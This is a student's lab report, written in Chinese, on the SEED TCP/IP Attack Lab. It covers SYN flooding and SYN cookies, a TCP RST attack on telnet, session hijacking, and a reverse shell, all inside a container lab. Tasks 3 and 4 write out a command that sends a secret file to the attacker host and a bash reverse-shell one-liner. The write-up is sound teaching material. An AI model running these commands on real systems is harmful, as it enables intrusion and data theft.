Chapter 2: TCP/IP Attack Lab
57118134 徐天浩

Task 1:SYN Flooding Attack
首先查看容器ID

登录Host A(10.9.0.5)作为此次实验的victim，关闭SYN cookie。 SYN cookie是抵御SYN洪泛攻击的一种防御机制。如果机器检测到它受到了SYN洪泛攻击，该机制就会启动。可以使用sysctl命令打
开/关闭SYN。因为我们的实验环境是在容器中进行的，可以在docker-compose.yml配置中修改该标记值。

登录Host B(10.9.0.6)作为此次实验的观察者，并尝试与victim建立TCP(10.9.0.5)连接，发现可以连接成功

查看victim(10.9.0.5)的监听端口状态(均为LISTEN状态、ESTABLISHED状态，并没有发现SYN_RECV状态的半连接)，并且有与Host B(10.9.0.6)的连接记录。

登录Attacker(10.9.0.1)作为此次实验的攻击者，在虚拟机对给出的synflflood.c攻击程序进行编译，在攻击者容器进行运行，进行对victim(10.9.0.5)的攻击。

再次查看victim(10.9.0.5)的监听端口状态，有很多SYN_RECV状态的连接，说明已经遭受了SYN泛洪攻击。


曾经进行过连接的Host B(10.9.0.6)再次请求与victim(10.9.0.5)建立TCP连接，发现仍能连接成功，说明其对连接记录有一段时间的保存，即泛洪攻击在一段时间内不会对历史连接对象产生影响。


之前没有进行过连接的Host C(10.9.0.7)请求与victim(10.9.0.5)建立TCP连接，发现不能响应无法连接，受到了泛洪攻击的影响。


在docker-compose.yml文件中修改标记位为1，即打开SYN flflooding countermeasure

之前连接失败的Host C(10.9.0.7)再次请求与victim(10.9.0.5)建立TCP连接，连接成功，说明SYN flflooding countermeasure起到了保护作用。SYN cookies 防御机制并不是可以防止TCB 队列被半连接的状态填满，而是哪怕被填满了，依旧可以进行tcp 的连接。



Task 2:TCP RST Attacks on telnet Connections
通过telnet建立与10.9.0.5的TCP连接


使用wireshark 抓取最新的tcp 包，信息如下

那么可以编写下面的程序并运行进行攻击使TCP连接断开。

结果发现远程登录telnet连接被中断。

Task 3:TCP Session Hijacking
通过telnet建立与10.9.0.5的TCP连接，抓包查看最新的一个TCP报文。

在vintim(10.9.0.5)的/home/seed的目录下创建secret文件，文件内写入“this is l secret”，attacker希望在victim中执行cat /home/seed/secret>/dev/tcp/10.9.0.1/9090，那么可以编写下面的程序并运行进行攻击。


写入内容

攻击成功


Task 4:Creating Reverse Shell using TCP Session Hijacking
通过telnet建立与10.9.0.5的TCP连接，抓包查看最新的一个TCP报文。

attacker希望在victim中执行“/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1”，那么可以编写下面的程序并运行进行攻击


攻击成功，进入shell
